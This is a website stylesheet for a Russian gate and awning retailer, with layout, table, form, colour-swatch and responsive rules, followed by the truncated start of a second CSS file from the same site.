    transition: all .25s ease-in-out;
}

.wrapper_gorod:hover {
    background: #07b6db;
}

.wrapper_gorod a {
    display: block;
    z-index: 10;
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
}

@media only screen and (max-width: 1199px) {
    .wrapper_gorod {
        width: 100%;
        margin-left: 0;
    }
}


/* END calculator */

.filter.center {
    display: none;
}

.filter.center.always_visible {
    display: block;
}

.filter.center.always_visible .smartfilter ul .bx_filter_prop.active>.body {
    display: block;
}

.filter.center.always_visible .smartfilter ul .bx_filter_prop>.body {
    display: none;
}

.margin_bottom_35 {
    margin-bottom: 35px;
}

.contacts__current-city {
    margin-bottom: 2rem;
}

@media only screen and (max-width: 991px) {
    .filter.center {
        display: block;
    }
    .filter.center .aroundfilter .smartfilter {
        display: block;
    }
    .filter.center .smartfilter ul .bx_filter_prop>.body {
        display: block;
    }
}

.products.showcase .item .pic {
    height: unset !important;
}

.section-catalog .item.custom-item .pic img {
    width: 100%;
}

.slick-slide img {
    display: block;
    object-fit: cover;
    width: 100%;
}

.section-benefits {
    margin: 20px 0 24px;
}

html .page-header {
    padding-bottom: 0px;
    margin: 45px 0px 15px 0px;
    border-bottom: none;
}

.page-header h1 {
    text-align: center;
    font-weight: 400;
}

.maincontent.Y {
    float: none !important;
    width: 100% !important;
    left: 0 !important;
    top: 0 !important;
}

.custom_widgets a>span {
    width: unset;
}

.custom_widgets .partners,
.custom_widgets .forms {
    display: flex;
    flex-flow: row wrap;
    justify-content: space-between;
}

.custom_widgets .partners>a {
    flex: 1 1 auto;
}

.slider_big_height .section-images-slider .slide {
    max-height: 538px;
}

.custom_widgets .partners>a:not(:first-of-type) {
    margin-left: 10px;
}

.prices {
    margin-bottom: 20px;
}

.gallery .item .data .name {
    font-size: 18px;
}

.maincontent h3 {
    text-align: center;
}

.dop-fan {
    margin-top: 0 !important;
    margin-left: 30px !important;
    height: 35px;
}

.dop-fan label:before {
    font-size: 20px !important;
    left: -30px !important;
    top: -1px !important;
}

.dop-fan label:after {
    top: 3px !important;
    left: -28px !important;
}

#canc .avgr input[type="checkbox"],
#canc .mont input[type="checkbox"] {
    display: none !important;
}

@media only screen and (min-width: 1200px) {
    .custom_widgets .forms>a {
        width: calc(25% - 5px);
        display: flex;
    }
}

@media only screen and (max-width: 1199px) {
    .custom_widgets .forms>a {
        width: calc(50% - 5px);
        display: block;
    }
}

@media only screen and (max-width: 767px) {
    #canc .scorer .leftcol,
    body #canc .scorer .rightcol {
        margin-left: 20px;
    }
    .video-reviews {
        padding-left: 15px;
        padding-right: 15px;
    }
    .video-reviews__video-wrapper {
        margin-top: 10px;
    }
}

@media only screen and (max-width: 640px) {
    .custom_widgets .partners>a {
        width: 100%;
    }
    .custom_widgets .partners>a:not(:first-of-type) {
        margin-left: 0;
    }
    .wrapper_gorod {
        margin-top: 40px;
    }
}

@media only screen and (max-width: 480px) {
    .custom_widgets .forms>a {
        width: 100%;
        display: block;
    }
}


/* CUSTOM H1 - H6 */

.section-options h6 {
    color: #555;
}


/* END H1 - H6 */

.section-catalog .item.custom-item .name a {
    color: #0695b3 !important;
}

.footer_copyright .row {
    display: flex;
    flex-flow: row wrap;
}

.footer_copyright .row>div {
    width: auto;
}

.author .name.aprimary {
    color: #333 !important;
    font-weight: bold;
}

.pers a {
    background: #FA6534;
    border: 1px solid #FA6534;
    transition: all .25s ease-in-out;
}

.pers a:hover {
    background: #d2562e !important;
    border: 1px solid #d2562e !important;
}

.pers.catalog {
    padding-top: 0;
    padding-bottom: 30px;
}

.pers a span {
    color: #fff;
}

@media only screen and (min-width: 992px) {
    html.detailprodpage .js-brcrtitle {
        display: block !important;
    }
}

//@media only screen and (max-width: 400px) {
//    .row.gallery .item {
//        width: 100% !important;
//    }
//}

.tabSpan {
    display: flex;
    width: 100%;
    justify-content: center;
    font-size: 20px;
}

.arrow_left {
    float: right;
    text-decoration: none;
    padding: 5px;
    font-size: 14px;
}

.arrow_right {
    float: right;
    text-decoration: none;
}

.fleft {
    text-decoration: none;
    float: right;
}

.fright {
    text-decoration: none;
}

.price_color {
    color: #a5a8ac;
}

.recommend_links {
    padding: 10px;
    margin: 10px;
    text-align: center;
}

.recommend_links a {
    padding: 10px;
}


/* END CUSTOM VUE */

.h2Margin {
    margin-bottom: 40px;
}

.tabBlock table .hover {
    background-color: rgba(6, 149, 179, .1);
    border: 1px solid rgba(0, 0, 0, .15)
}

.h4 {
    font-family: "Roboto", sans-serif;
    font-weight: 300;
    font-size: 22px;
    color: rgb(6, 149, 179);
}

.h1FrontPage {
    text-align: center;
    margin-top: 45px;
}

.result {
    transition: all .7s ease-in-out;
}

.result .error {
    display: block;
    padding-left: 10px;
    border-left: 3px solid red;
    margin-top: 20px;
}

.result .success {
    display: block;
    padding-left: 10px;
    border-left: 3px solid green;
    margin-top: 20px;
    line-height: 1;
}

.tabContent>div:not(.active) {
    display: none;
}

a.clearfix {
    position: relative;
}

.priceSection {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 1;
    background-color: rgb(5, 168, 203);
    padding: 4px;
    color: #FFF;
    font-weight: 600;
}

.h1 {
    font-size: 34px;
    display: inline-block;
    width: auto;
    color: rgb(255, 255, 255);
    font-weight: 600;
    margin-top: 15px;
    margin-bottom: 15px;
    font-family: "Roboto", sans-serif;
}

.tabElements ul {
    display: flex;
    justify-content: space-between;
    width: 100%;
    list-style: none;
    margin: 0;
    padding: 0;
}

.tabElements li {
    flex: 1;
    list-style: none;
    padding: 14px;
    text-align: center;
    border: 1px solid rgb(235, 235, 235);
}

.tabElements li.active {
    background-color: rgb(6, 149, 179);
    color: #fff;
}

.tabElements li.active a {
    color: #fff;
    outline: none;
}

.tabElements li a {
    text-decoration: none;
    text-transform: uppercase;
    font-weight: 600;
}

.tabElements li:before {
    content: none;
}

.tabBlock table {
    table-layout: fixed;
    width: 100%;
}

.tabBlock td,
th {
    width: 2%;
    border: 1px solid rgb(235, 235, 235);
    text-align: center;
    padding: 10px;
}

.tabBlock tr:first-child th:nth-child(1):before {
    content: '\2193';
    display: inline-block;
    position: relative;
    right: 1px;
    z-index: 100;
}

.tabBlock tr:first-child th:nth-child(2):after {
    content: '\2192';
    display: inline-block;
    position: relative;
    top: 1px;
    left: 1px;
    z-index: 100;
}

.orders .wrapperImages {
    height: 160px;
    display: flex;
    overflow: hidden;
    width: 100%;
    position: relative;
}

.orders .wrapperImages img {
    width: 100%;
    height: auto;
    object-fit: cover;
}

.orders .element:nth-child(1) .wrapperImages:after {
    content: '1';
}

.orders .element:nth-child(2) .wrapperImages:after {
    content: '2';
}

.orders .element:nth-child(3) .wrapperImages:after {
    content: '3';
}

.orders .element:nth-child(4) .wrapperImages:after {
    content: '4'
}

.orders .wrapperImages:after {
    display: block;
    position: absolute;
    right: 10px;
    top: 10px;
    width: 50px;
    height: 50px;
    color: #fff;
    text-shadow: .2px .5px 1px rgba(0, 0, 0, .5);
    font-weight: 600;
    font-size: 42px;
    text-align: center;
}

.orders .element {
    border: 0;
}

.orders .element:hover {
    border: 0;
}

.elementData {
    text-align: center;
    line-height: 1.3;
    font-size: 18px;
    /* font-weight: 600;*/
    padding: 10px;
}

.flexCenter {
    display: flex;
    justify-content: center;
}

.list {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.element {
    width: 23%;
    margin-bottom: 2%;
    border: 1px solid rgb(235, 235, 235);
    transition: all, .2s, ease-in-out 0s;
    display: flex;
    flex-direction: column;
    position: relative;
}

.element:hover {
    border-color: rgba(200, 200, 200, 1);
}

.elementName {
    line-height: 1;
    text-align: center;
    margin: 5px 0;
    display: flex;
    flex: 1;
    padding: 0 15px;
    justify-content: center;
    align-items: center;
}

.elementPrice {
    position: absolute;
    top: 0;
    z-index: 1;
    background-color: rgba(250, 101, 52, .88);
    padding: 4px;
    color: #FFF;
    font-weight: 600;
}

.listBtn {
    background-color: rgb(6, 149, 179);
    box-shadow: 0 0 5px rgba(0, 0, 0, .25);
    text-transform: uppercase;
    text-align: center;
    padding: 10px 40px;
    color: #fff;
    font-weight: 600;
    border: 0;
    transition: all .6s linear;
}

.listBtn:hover {
    background-color: #fff;
    color: rgb(6, 149, 179);
    outline: 2px solid rgb(6, 149, 179);
}

.flex_form .char100 {
    width: 100%;
    min-height: unset;
}

.char40 {
    width: 40%;
}

.char60 {
    width: 60%;
}

.flex_form {
    border: 1px solid rgb(6, 149, 179);
    box-shadow: 0 0 5px rgba(60, 69, 0, .5);
    padding: 20px 5px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.block {
    padding: 0 15px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    min-height: 130px;
}

.flex_form input[type="text"] {
    width: 100%;
    height: 40px;
    border: .5px solid rgba(0, 0, 0, .2);
    box-shadow: 0 0 5px rgba(0, 0, 0, .1);
    text-indent: 20px;
    transition: all .45 ease-in-out;
}

.flex_form textarea {
    width: 100%;
    min-width: 100%;
    max-width: 100%;
    min-height: 85px;
    max-height: 85px;
    border: .5px solid rgba(0, 0, 0, .2);
    box-shadow: 0 0 5px rgba(0, 0, 0, .1);
    text-indent: 20px;
    padding-top: 10px;
}

.flex_form input[type="submit"] {
    width: 30%;
    background-color: rgb(6, 149, 179);
    box-shadow: 0 0 5px rgba(0, 0, 0, .25);
    text-transform: uppercase;
    text-align: center;
    height: 40px;
    color: #fff;
    font-weight: 600;
    border: 0;
    transition: all .6s linear;
}

.flex_form input[type="submit"]:hover {
    background-color: #fff;
    color: rgb(6, 149, 179);
    outline: 2px solid rgb(6, 149, 179);
}

.flex_form textarea:hover,
.flex_form input[type="text"]:hover,
.flex_form input[type="text"]:focus {
    box-shadow: inset 0 0 2px rgba(50, 50, 50, .21);
}

.flexRight {
    display: flex;
    justify-content: flex-end;
}

.bad.checkInput {
    border-color: red;
}

.good.checkInput {
    border-color: green;
}

.js-buy__incart {
    background-color: rgb(250, 101, 52) !important;
}

.tab-price th {
    font-size: 18px;
}

@media (max-width: 575px) {
    #frontPage_form .flex_form>div {
        width: 100%;
        margin-top: 10px;
    }
    .flex_form input[type="submit"] {
        width: 65%;
    }
    .element {
        width: 100%;
    }
    .tabElements ul {
        flex-wrap: wrap
    }
    .tabContent {
        overflow: scroll;
    }
    .tabBlock td,
    th {
        min-width: 100px;
        width: 100px;
    }
    .wrapperImages img {
        width: 100%;
    }
    .tab-price {
        font-size: 11px;
    }
    .tab-price th {
        font-size: 11px;
    }
    #canc .scorer .leftcol {
        height: auto;
        margin-right: 0px;
        margin-bottom: 0px;
    }
}

@media (min-width: 576px) and (max-width: 767px) {
    .element {
        width: 48%;
    }
    .wrapperImages img {
        width: 100%;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .element {
        width: 33%;
    }
    .wrapperImages img {
        width: 100%;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {}

@media (min-width: 1200px) {}

.tabElements ul {
    display: flex;
    justify-content: space-between;
    width: 100%;
    list-style: none;
    margin: 0;
    padding: 0;
}

.tabElements li {
    flex: 1;
    list-style: none;
    padding: 14px;
    text-align: center;
    border: 1px solid rgb(235, 235, 235);
}

.tabElements li.active {
    background-color: rgb(6, 149, 179);
    color: #fff;
}

.tabElements li.active a {
    color: #fff;
    outline: none;
}

.tabElements li a {
    text-decoration: none;
    text-transform: uppercase;
    font-weight: 600;
}

.tabElements li:before {
    content: none;
}

.tabBlock table {
    table-layout: fixed;
    width: 100%;
}

.tabBlock td {
    /* width: 2%; */
    border: 1px solid rgb(235, 235, 235);
    text-align: center;
    padding: 10px;
}

.tabBlock th {
    /* width: 2%; */
    border: 1px solid rgb(235, 235, 235);
    text-align: center;
    padding: 10px;
}

.tabBlock tr:first-child th:nth-child(1):before {
    content: '\2193';
    display: inline-block;
    position: relative;
    right: 1px;
    z-index: 100;
}

.tabBlock tr:first-child th:nth-child(2):after {
    content: '\2192';
    display: inline-block;
    position: relative;
    top: 1px;
    left: 1px;
    z-index: 100;
}

.benefit-slogan b {
    display: block;
    text-align: center;
}

.name-h2 {
    display: block;
    font-size: 25px;
    margin-top: 15px;
    margin-bottom: 15px;
    font-family: "Roboto", sans-serif;
    font-weight: 300;
}

.work-btn-block {
    width: 100%;
    padding: 10px 20px;
    text-align: center;
}

.dop-name-title {
    display: block;
    text-align: center;
    margin-top: 15px;
    margin-bottom: 15px;
    font-family: "Roboto", sans-serif;
    font-weight: 300;
    font-size: 16px;
}

.seoText1-block,
.benefits-block {
    margin: 24px 0px;
    clear: both;
}

.price-block_tab {
    margin: 35px 0px 24px;
    clear: both;
}

.foto-rabot-block {
    margin: 24px 0px 35px;
    clear: both;
}

section.who-order-section {
    clear: both;
}

section.section-options {
    /* overflow: hidden; */
}

.section-callback {
    margin: 31px 0 35px!important;
}

.products .item .in {
    overflow: hidden;
}

.order_automatika {
    background: #FA6534;
    color: #fff;
    text-decoration: none;
    text-align: center;
    display: block;
    line-height: 37px;
    position: relative;
    top: 1px;
    transition: all .25s ease-in-out;
}

.order_automatika {
    background: #d2562e !important;
}

.price-auto {
    display: flex;
    align-items: center;
    padding-bottom: 20px;
}

.price-auto .prices {
    margin-bottom: 0px;
}

.price-auto .price {
    padding-bottom: 0px;
}

.section-banner {
    margin: 24px 0px;
}

.gallery .item .data .name {
    text-align: center;
}

.who-order-section {}

.main_banner {
    min-height: 400px;
    background-position: center bottom;
    background-size: cover;
    background-repeat: no-repeat;
    position: relative;
    padding: 20px;
}

.banner_text_new {
    width: 100%;
    text-align: center;
}

.banner_text_span {
    color: #FFF;
    font-size: 20px;
    background: #27262694;
    padding: 20px;
    display: inline-block;
}

span.new_h2 {
    display: block;
    margin-top: 15px;
    margin-bottom: 15px;
    font-family: "Roboto", sans-serif;
    font-weight: 300;
    font-size: 25px;
    line-height: 1.1;
    color: inherit;
}

.new_h2 {}

.new_h2 .secondLine {
    position: relative;
    top: 4px;
    border-bottom: 2px solid #0695b3;
}

.design-title .new_h2 .secondLine {
    border-bottom: 2px solid #0695b3;
}

.section-options .new_h2 .secondLine {
    border-bottom: none;
}

.section-line {
    width: 100%;
    height: 2px;
    background-color: #4444;
    margin: 2.5em auto 0;
}

section.price-block_tab {
    margin: 0;
}

section.benefits-block {
    margin-top: 0;
}

.naznachenie-wr,
.naznachenie {
    display: flex;
    align-items: center;
}

.naznachenie-wr {
    margin-bottom: 15px;
    justify-content: space-around;
}

.naznachenie-name {
    margin-left: 10px;
}

@media (max-width: 800px) {
    .naznachenie-wr {}
    .naznachenie {
        justify-content: center;
        text-align: center;
        flex-wrap: wrap;
    }
}

@media (max-width: 600px) {
    .naznachenie {
        margin-bottom: 10px;
    }
    .naznachenie-wr {
        flex-wrap: wrap;
        justify-content: left;
    }
}

.width50 {
    width: 49%;
    display: inline-block;
}

.uf_tech_char p {
    margin-left: 20px;
}

.uf_tech_char .name-h2 {
    margin-bottom: 30px;
}

.width50 .h2 {
    font-weight: bold;
    text-align: center;
    font-size: 19px;
}

.bigImg {
    text-align: center;
    margin-right: 20px;
}

.bigImg img {
    max-width: 512px;
    min-width: inherit;
    width: 100%;
}

.teh-table {
    font-size: 18px;
    margin-bottom: 20px;
    margin-top: 35px;
}

.teh-table td {
    padding: 6px 8px;
    vertical-align: middle;
}

.teh-table tr:first-child {
    border-top: 1px solid #bfbfc0;
}

.teh-table tr,
.teh-table .sm-table table tr {
    border-bottom: 1px solid #bfbfc0;
}

.teh-table td>b {
    font-family: "Myriad Pro Regular", sans-serif;
}

.teh-table .sm-table table tr:first-child {
    border-top: none;
}

.teh-table .sm-table table tr:last-child {
    border-bottom: none;
}

.teh-table td.small {
    font-size: 14px;
    text-align: center;
}

.teh-table.table-center td.text-right {
    border-left: 4px double #6e6e6e;
}

.teh-table .sm-table td.xs-text {
    padding-left: 0;
}

.teh-table .sm-table td.xs-text div {
    font-size: 14px;
    border-left: 1px solid #bfbfc0;
    padding-left: 10px;
}

.teh-table .sm-table>table {
    display: inline-table;
}

.teh-table .bridgeHeightNav {
    display: table-cell;
    vertical-align: middle;
}

.teh-table .sm-table div.xs-text {
    font-size: 14px;
}

@media only screen and (max-width:569px) {
    .teh-table {
        font-size: 12px;
        font-family: Arial;
    }
    .teh-table td.small {
        font-size: 12px;
    }
    .teh-table .bridgeHeightNav .bridgeHeight:first-child {
        padding-bottom: 10px;
    }
    .teh-table .sm-table .text-left {
        text-align: center !important;
    }
    .teh-table .sm-table div.xs-text {
        border-top: 1px solid #bfbfc0;
        text-align: center !important;
        font-size: 10px;
    }
}

@media only screen and (min-width:570px) and (max-width:905px) {
    .teh-table .bridgeHeightNav .bridgeHeight:first-child {
        padding-right: 10px;
    }
    .teh-table .bridgeHeight {
        display: table-cell;
    }
    .teh-table .sm-table .text-left {
        text-align: center !important;
        vertical-align: middle;
    }
    .teh-table .sm-table div.xs-text {
        border-top: 1px solid #bfbfc0;
        text-align: center !important;
    }
}

@media only screen and (min-width:906px) {
    .teh-table .bridgeHeightNav .bridgeHeight:first-child {
        padding-right: 10px;
    }
    .teh-table .bridgeHeight {
        display: table-cell;
        vertical-align: middle;
    }
    .teh-table .sm-table .text-left {
        padding-right: 5px;
        display: table-cell;
        vertical-align: middle;
    }
    .teh-table .sm-table div.xs-text {
        border-left: 1px solid #bfbfc0;
        padding-left: 10px;
        display: table-cell;
        vertical-align: middle;
    }
}

.main-techspecs {
    color: #595959;
    font-size: 14px;
    line-height: 22px;
    padding: 25px 0 30px;
}

.main-techspecs .gridsizes {
    font-family: "Myriad Pro Light", sans-serif;
    font-family: Arial, Helvetica, sans-serif\0/;
    line-height: 1em;
    border-collapse: collapse;
    color: #58586f;
    table-layout: fixed;
    font-size: 16px;
}

.main-techspecs .gridsizes th {
    padding: 4px;
    border: 1px solid #FFFFFF;
    background-color: #ffffff;
    text-align: right;
    font-size: 18px\0/;
}

.main-techspecs .gridsizes td {
    padding: 2px;
    border: 2px solid #ffffff;
    background-color: #e8ddf6;
    font-size: 18px\0/;
}

.main-techspecs .gridsizes td.vertical {
    text-align: -webkit-center;
    filter: flipv fliph;
    background: #fff;
    border: 1px solid #FFFFFF;
}

.main-techspecs .gridsizes td.cell-text {
    border: 1px solid #ffffff;
    background-color: #ffffff;
    text-align: left;
    vertical-align: bottom;
}

.main-techspecs .gridsizes td.spring-order {
    background-color: #eaebeb;
}

.main-techspecs .gridsizes .wide {
    width: 50px;
}

.main-techspecs .gridsizesPic img {
    width: 100%;
}

.main-techspecs .gridsizesPic2 img {
    width: 72%;
}

.main-techspecs h3 {
    color: #282828;
    font-size: 20px;
    font-weight: 200;
    text-align: center;
    margin: 20px 0 10px;
}

.main-techspecs-header {
    padding: 20px 0 30px;
    text-align: center;
}

.main-techspecs ul.mount-list {
    margin: 0 auto;
    display: block;
}

.main-techspecs ul.mount-list .img-row {
    margin: 15px 0;
    width: 100%;
    float: left;
}

.main-techspecs ul.mount-list .img-row .thumbnail {
    padding: 0 5px;
    float: left;
    text-align: center;
}

.main-techspecs ul.mount-list .img-row .thumbnail .captionNew {
    margin-top: -10px;
    padding: 0 0 0 10px;
    line-height: 20px;
}

.main-techspecs .gridsizes td.vertical p {
    margin-left: 0;
    margin-top: 0;
    margin-right: 0;
    -webkit-writing-mode: vertical-rl;
    writing-mode: tb-rl;
}

@media only screen and (max-width:906px) {
    body .width33 {
        width: 100%;
        display: block;
    }
    .gridsizes {
        min-width: 800px;
    }
    .main-techspecs,
    .assortiment {
        overflow-x: scroll;
    }
}

.table-colors {
    margin-bottom: 20px;
    font-weight: normal;
}

.table-colors>thead>tr>th,
.table-colors>tbody>tr>th {
    font-size: 14px;
}

.table-colors>thead>tr:first-child>th[data-txt] {
    background: rgb(132, 41, 139) none repeat scroll 0 0;
    color: #ffffff;
    font-family: "Myriad Pro Regular";
    font-size: 18px;
    font-weight: bold;
    padding: 2px;
}

.table-colors>thead>tr>th {
    text-align: center;
    color: #505050;
    padding: 7px 10px;
}

.table-colors>tbody>tr>th {
    color: #ffffff;
    width: 290px;
    text-align: left;
    border-bottom: 7px solid rgb(247, 247, 247);
    padding: 4px 10px;
}

.table-colors>tbody>tr>td,
#table-obob {
    border-bottom: 1px solid rgb(219, 219, 219);
    padding: 4px 0;
    text-align: center;
}

.table-colors>tbody>tr:last-child>td,
.table-colors>tbody>tr:first-child>td[rowspan] {
    border-bottom: 0px solid rgb(255, 255, 255);
}

.assortiment {
    margin-top: 20px;
    clear: both;
    padding-top: 50px;
}

.assortiment table {
    background: rgb(247, 247, 247);
}

.assortiment .replacingPhoto img {
    width: 100%;
}

.assortiment .ral9016 {
    background-color: rgb(241, 240, 234) !important;
    color: #646464 !important;
}

.assortiment .ral8014 {
    background-color: rgb(74, 53, 38)!important;
}

.assortiment .ral9006 {
    background-color: rgb(161, 161, 160) !important;
}

.assortiment .ral8017 {
    background-color: rgb(68, 47, 41) !important;
}

.assortiment .ral7016 {
    background-color: rgb(56, 62, 66) !important;
}

.assortiment .ral6005 {
    background-color: rgb(17, 66, 50) !important;
}

.assortiment .ral5010 {
    background-color: rgb(0, 79, 124)!important;
}

.assortiment .ral3004 {
    background-color: rgb(107, 28, 35) !important;
}

.assortiment .ral1015 {
    background-color: rgb(230, 210, 181) !important;
    color: #646464 !important;
}

.assortiment .ral703 {
    background-color: rgb(25, 53, 58) !important;
}

.assortiment .ral704 {
    background-color: rgb(22, 40, 42) !important;
}

.assortiment .golden-oak {
    background: url(/images/product/gate/8_golden_oak.jpg) repeat left top;
}

.assortiment .dark-oak {
    background: url(/images/product/gate/8_oak.jpg) repeat left top;
}

.assortiment .cherry {
    background: url(/images/product/gate/8_cherry.jpg) repeat left top;
}

.assortiment .options-item {
    padding: 30px 0;
    border-top: 1px dotted #6e6e6e;
    border-bottom: 1px dotted #6e6e6e;
    margin-bottom: 15px;
    width: 100%;
    display: table;
    margin-bottom: 50px;
}

.assortiment .options-item .table {
    width: auto;
    margin: 0 auto;
}

.assortiment .options-item .thumbnail {
    text-align: center;
    display: inline-block;
    float: left;
    padding: 0;
    margin: 10px 40px 10px 0;
}

.assortiment .options-item .thumbnail .thumb-window {
    max-width: 192px;
    display: inline-block;
    text-align: center;
}

.assortiment .options-item .thumbnail .thumb-window img {
    margin-bottom: -4px;
}

.assortiment .options-item.thumbnail:last-child {
    margin-right: 0;
}

.assortiment .options-item .thumbnail>a>img {
    position: relative;
}

.assortiment .options-item .thumbnail .caption {
    font-size: 15px;
    /*text-transform: uppercase;*/
    text-align: center;
    padding: 6px;
    background-color: #f3f2f2;
    width: 100%;
    height: 54px;
}

.assortiment .options-item .thumbnail .caption p {
    display: inline-block;
    vertical-align: middle;
    color: black;
    text-align: center;
    margin-bottom: 0;
}

.assortiment .options-item .thumbnail .caption span {
    font-size: 11px;
}

.assortiment .options-item .thumbnail .caption:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}

.assortiment .options-item .thumbnail.ass-tipi {
    float: none;
}

.assortiment .options-item .thumbnail.ass-tipi .thumb-window {
    max-width: 400px;
}

.assortiment .ral5015 {
    background-color: rgb(40, 116, 178) !important;
    color: #646464 !important;
}

.gallery-sg {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.gallery-sg img {
    margin: 10px 20px 10px 0;
    border: 5px solid #ededed;
}

.table-max {
    width: 100%;
}

.width33 {
    list-style: none;
    width: 33%;
}

.width33 li:before {
    display: none;
}

@media only screen and (min-width:906px) {
    .code-filt-COLOR_HL {
        width: 16%;
        margin-left: 18px;
    }
}

.info .data.data-without-pict .name.aprimary {
    display: flex!important;
    height: 60px;
    align-items: center;
    justify-content: center;
}

section#navesy_banner {
    text-align: left;
    margin-bottom: 60px;
}

section#navesy_banner .banner_text_new {
    text-align: left;
    font-size: 42px;
    color: white;
    font-weight: 500;
    font-weight: 500;
    position: relative;
    z-index: 1;
}

section#navesy_banner .banner_button {
    top: unset;
    position: relative;
    margin: 0px;
    width: fit-content;
    z-index: 1;
}

section#navesy_banner .banner_button a.widget1 {
    margin: 0px;
    white-space: nowrap;
    width: fit-content;
}

section#navesy_banner .main_banner:before {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgb(38 63 68 / 43%);
}

section#navesy_banner .main_banner {
    display: flex;
    flex-direction: column;
    justify-content: space-around;
}

div#navesy_vitrina .navesy-item-wr {
    position: relative;
}

div#navesy_vitrina .navesy-item-wr .col.col-md-12.info {
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
}

div#navesy_vitrina .navesy-item-wr .row.image .col.col-md-12:before {
    content: '';
    position: absolute;
    width: calc(100% - 30px);
    height: 100%;
    background: rgba(0, 0, 0, 0.25);
    left: 15px;
    top: 0;
}

div#navesy_vitrina .navesy-item-wr .col.col-md-12.info .data {
    background: transparent;
}

div#navesy_vitrina .navesy-item-wr .col.col-md-12.info .data .name.aprimary {
    margin: 0px;
    color: white;
    font-weight: 600;
    text-shadow: 1px 1px 4px rgba(0, 0, 0);
}

div#navesy_vitrina h2.new_h2.text-center {
    margin-bottom: 40px;
}

.navesy-count-price-wr {
    position: absolute;
    bottom: 10px;
    display: flex;
    justify-content: space-between;
    width: 100%;
    color: white;
}

.navesy-count-price-wr>div {
    text-transform: uppercase;
    background: #fa6534;
    padding: 5px 4px 3px;
    font-size: 12px;
}

.navesy-count {
    border-radius: 0px 3px 3px 0px;
}

.navesy-price {
    border-radius: 3px 0px 0px 3px;
}

.navesy-cveta {
    display: flex;
    justify-content: space-around;
    justify-content: space-between;
}

.navesy-cveta-left {
    width: 30%;
}

.navesy-cveta-right {
    width: calc(70% - 30px);
    display: ;
}

.navesy-cveta-title {
    font-size: 20px;
    margin-bottom: 10px;
}

.n-cveta-wr {
    margin-top: 60px;
}

.n-price-wr {
    margin-top: 60px;
}

.n-preim-wr {
    margin-top: 60px;
}

.n-price-wr .sectiondescription {
    margin-bottom: 60px;
    padding: 0px;
}

.n-price-wr .sectiondescription td {
    border: 1px solid #eee;
    padding: 3px;
}

.n-mater-item {
    position: relative;
    border-radius: 15px;
    overflow: hidden;
    border: 1px solid lightgray;
    transition: all .3s ease-in-out;
}

.n-mater-item:not(:first-child) {
    margin-top: 10px;
}

.n-mater-item span {
    position: absolute;
    bottom: -1px;
    z-index: 1;
    display: block;
    background: white;
    padding: 2px 15px;
    font-size: 14px;
    border-radius: 0px 10px 0px 10px;
    left: -1px;
}

.n-mater-item img {
    position: relative;
    display: block;
}

.n-cveta-colors-wr {
    display: flex;
    flex-wrap: wrap;
    margin-left: -5px;
}

.n-cveta-item {
    width: calc(25% - 10px);
    margin: 0px 5px;
    margin-bottom: 10px;
    min-height: 80px;
    border-radius: 15px;
    border: 1px solid lightgray;
    position: relative;
    transition: all .3s ease-in-out;
}

.n-cveta-item span {
    background: white;
    display: block;
    padding: 3px 10px;
    width: fit-content;
    font-size: 12px;
    border-radius: 0px 5px 0px 13px;
    position: absolute;
    bottom: 0;
    left: 0;
}

.n-cveta-item:hover {
    box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.25);
}

.n-mater-item {
    min-height: 80px;
    max-height: 80px;
    position: relative;
}

.n-mater-item:hover {
    box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.25);
}

section.seo-text2-block.navesy {
    margin-top: 60px;
}

.n-preim-wr .cardAdvant {
    text-align: center;
    margin-top: 20px;
}

.n-cveta-wr.hide_mat .navesy-cveta-left {
    display: none;
}

.n-cveta-wr.hide_mat .navesy-cveta-right {
    width: 100%;
}

@media (max-width: 900px) {
    .n-cveta-item {
        width: calc(33% - 10px);
    }
    .navesy-cveta {
        flex-direction: column;
    }
    .navesy-cveta-left {
        width: 100%;
        margin-bottom: 25px;
    }
    .navesy-cveta-right {
        width: 100%;
    }
}

.peregruzh-item-img img {
    width: 70%;
    margin: 10px;
}

section.peregruzh-preim {
    margin: 60px 0px;
    display: block;
}

.peregruzh-item.col-md-4.col-lg-2.col-6.text-center {
    width: calc(100% / 6);
    margin-bottom: 20px;
}

@media (max-width: 992px) {
    .peregruzh-item.col-md-4.col-lg-2.col-6.text-center {
        width: calc(100% / 3);
    }
}

@media (max-width: 500px) {
    .peregruzh-item.col-md-4.col-lg-2.col-6.text-center {
        width: calc(100% / 2);
    }
}

.peregruzh-wr.row {
    display: flex;
    flex-wrap: wrap;
}

section.DELETE_F_FLOAT * {
    float: none;
}

--- FILE ---
content_type: text/css
request_url: https://istra.vorota-group.ru/bitrix/templates/vorota/styles/content.css?169685247578677
body_size: 12541
content:
.container, .mainbanners.mainbanners--wide .owl-carousel .owl-nav, .mainbanners.mainbanners--wide .mainbanners_info-container, .mainbanners.mainbanners--wide .mainbanners_item.product, .mainbanners.mainbanners--center {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px; }
  .container:before, .mainbanners.mainbanners--wide .owl-carousel .owl-nav:before, .mainbanners.mainbanners--wide .mainbanners_info-container:before, .mainbanners.mainbanners--wide .mainbanners_item.product:before, .mainbanners.mainbanners--center:before, .container:after, .mainbanners.mainbanners--wide .owl-carousel .owl-nav:after, .mainbanners.mainbanners--wide .mainbanners_info-container:after, .mainbanners.mainbanners--wide .mainbanners_item.product:after, .mainbanners.mainbanners--center:after {
    content: " ";
    display: table; }
  .container:after, .mainbanners.mainbanners--wide .owl-carousel .owl-nav:after, .mainbanners.mainbanners--wide .mainbanners_info-container:after, .mainbanners.mainbanners--wide .mainbanners_item.product:after, .mainbanners.mainbanners--center:after {
    clear: both; }
  @media (min-width: 768px) {
    .container, .mainbanners.mainbanners--wide .owl-carousel .owl-nav, .mainbanners.mainbanners--wide .mainbanners_info-container, .mainbanners.mainbanners--wide .mainbanners_item.product, .mainbanners.mainbanners--center {
      width: 750px; } }
  @media (min-width: 992px) {
